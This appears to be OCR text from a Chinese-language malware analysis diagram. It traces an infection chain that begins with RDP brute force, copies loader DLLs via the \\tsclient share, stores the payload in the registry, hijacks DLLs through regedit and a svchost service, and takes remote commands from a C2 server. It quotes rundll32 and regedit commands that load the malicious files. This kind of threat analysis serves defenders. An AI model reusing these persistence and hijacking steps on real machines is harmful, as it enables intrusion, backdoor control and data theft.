 2.写入payload
到注册表
1. 加载母体payload
DLL
HKLM\SYSTEM\WPA\md
( Loader：a.dll )
Payload：\\tsclient\a\moto
4. 启动regedit
3.释放Loader进行dll劫持
EXE
5.加载Loader
DLL
6. 加载母体payload
RegEdit.exe
( Loader：clb.dll )
Payload：
HKLM\SYSTEM\WPA\md
8. 创建服务
7.释放Loader
EXE
9.服务形式
启动Loader
DLL
10. 加载母体payload
SvcHost.exe
cache.txt/ntshrui.dll
Payload：
HKLM\SYSTEM\WPA\md
RDP爆破
连接C&C
受害终端
C2服务器
复制病毒Payload以及Loader到
RDP共享磁盘：\\tsclient\a\
执行云控命令
Lodaer：a.dll
Payload：
moto
reg:r.reg
rundll32 \\tsclient\a\a.dll
regedit /s \\tsclient\a\r.reg
C:\_
执行远程Shell命令
命令包括远程下载恶意程序并
运行、执行指定Shell命令、上
传用户数据等常见后门行为